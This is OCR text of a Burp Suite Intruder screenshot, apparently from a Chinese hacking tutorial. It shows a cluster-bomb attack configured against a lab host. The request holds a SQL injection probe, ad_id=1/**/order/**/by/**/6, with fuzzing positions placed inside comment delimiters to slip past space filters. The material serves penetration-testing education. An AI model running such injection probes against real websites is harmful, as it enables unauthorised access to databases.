 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
1 GET /ad_js.php?ad_id=1/*§ §*/order/*§ §*/by/*§ §*/6 HTTP/1.1
2 Host: 192.168.140.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=1ragu386tu9p41kmfv2ms22o74
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
HACK学习呀
3 payload positions Length: 547